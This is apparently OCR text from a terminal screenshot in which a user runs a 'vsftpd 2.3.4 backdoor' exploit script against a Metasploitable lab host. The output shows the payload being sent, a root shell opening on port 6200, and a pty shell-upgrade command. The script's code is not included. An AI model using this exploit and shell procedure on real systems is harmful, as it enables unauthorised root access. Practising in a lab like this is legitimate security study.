 Menu
10 °C
17:22:57
Terminal
Fichier Editer Affichage Rechercher Terminal Aide
Created By Unam3dd
Github : Unam3dd
Instagram : unam3dd
usage : vsftpd_234_backdoor.py <ip> <port>
vsftpd_234_backdoor.py 192.168.1.68 21
[17:22:10]root@dxvistxr:[/home/dxvistxr/Desktop/Tools_2019]# python2 vsftpd_234_backdoor.py 192.168.1.68 21
@@@  @@@   @@@@@@   @@@@@@@@  @@@@@@@  @@@@@@@   @@@@@@@
@@@  @@@  @@@@@@@   @@@@@@@@  @@@@@@@  @@@@@@@@  @@@@@@@@
@@!  @@@  !@@       @@!         @@!    @@!  @@@  @@!  @@@
!@!  @!@  !@!       !@!         !@!    !@!  @!@  !@!  @!@
@!@  !@!  !!@@!!    @!!!:!      @!!    @!@@!@!   @!@  !@!
!@!  !!!   !!@!!!   !!!!!:      !!!    !!@!!!    !@!  !!!
:!:  !!:       !:!  !!:         !!:    !!:       !!:  !!!
 ::!!:!       !:!   :!:         :!:    :!:       :!:  !:!
  ::::    :::: ::    ::          ::     ::        :::: ::
   :      :: : :     :           :      :        :: :  :
2.3.4 Backdoor Exploit
Created By Unam3dd
Github : Unam3dd
Instagram : unam3dd
[+] Check If Version is Vulnerable Version !
[+] Version Infected [OK]
[+] Sending Payload...
[+] Try To Opening The Shell Session on 192.168.1.68:6200
[+] Shell Open !
[+] Enter This Command For Get Prompet => python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@metasploitable:/# uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/#